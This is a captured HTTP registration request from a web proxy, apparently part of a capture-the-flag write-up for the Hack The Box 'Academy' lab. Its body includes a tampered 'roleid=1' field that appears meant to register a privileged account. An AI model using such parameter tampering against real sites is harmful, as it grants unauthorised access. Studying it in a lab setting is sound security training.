 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=q1nn1qd514akhbcvn68rnvghcs
13 Upgrade-Insecure-Requests: 1
14
15 uid=software&password=123&confirm=123&roleid=1